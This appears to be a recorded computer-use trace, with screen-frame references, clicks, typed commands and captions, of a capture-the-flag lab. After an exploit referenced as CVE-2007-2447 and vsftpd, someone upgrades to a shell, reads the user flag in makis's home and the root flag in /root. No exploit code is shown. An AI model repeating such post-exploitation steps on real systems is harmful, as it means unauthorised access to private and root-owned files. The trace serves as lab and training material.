
mouse_move(536, 306)

Upgrade to an interactive sh-3.2 prompt and list /home: ftp, makis, service, user
type("shell")

double_click(101, 496)

type("ls")

mouse_move(122, 503)

type("cd")

type("home")

Enter makis's folder and cat user.txt to print the user flag hash
type("makis")
type("ls")

mouse_move(5, 498)

mouse_move(118, 513)

type("cat user.txt")

mouse_move(138, 476)

double_click(70, 470)

Move up to /, enter /root and cat root.txt to print the root flag hash
type("cd ../../../")
type("ls")

type("cd root")

key("Return")
type("ls")

type("cat root.txt")

Close the CVE-2007-2447 and vsftpd exploit Firefox tabs and return to the root shell
left_click(602, 51)

left_click(68, 51)

left_click(472, 9)
